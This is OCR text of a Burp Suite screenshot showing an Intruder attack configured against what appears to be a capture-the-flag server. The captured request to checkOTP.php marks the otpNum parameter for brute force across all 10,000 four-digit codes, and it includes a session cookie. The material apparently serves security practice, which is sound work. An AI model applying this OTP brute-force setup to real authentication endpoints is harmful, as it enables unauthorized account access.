 Burp Suite Community Edition v2025.6.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Sniper attack
Start attack
Target http://ctf.segfaulthub.com:1129 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /6/checkOTP.php?otpNum=§0000§ HTTP/1.1
2 Host: ctf.segfaulthub.com:1129
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
6 Referer: http://ctf.segfaulthub.com:1129/6/login.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=93jiojdgb1gbrmrvu77ag1ohm4
10 Connection: keep-alive
11
12
Search
1 highlight
1 payload position
Length: 598
Payloads
Payload type: Numbers
Payload count: 10,000
Request count: 10,000
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 0000
To: 9999
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 4
Max integer digits: 4
Min fraction digits: 0
§ Payloads
Resource pool
Settings
Event log All issues
Memory: 134.6MB
Disabled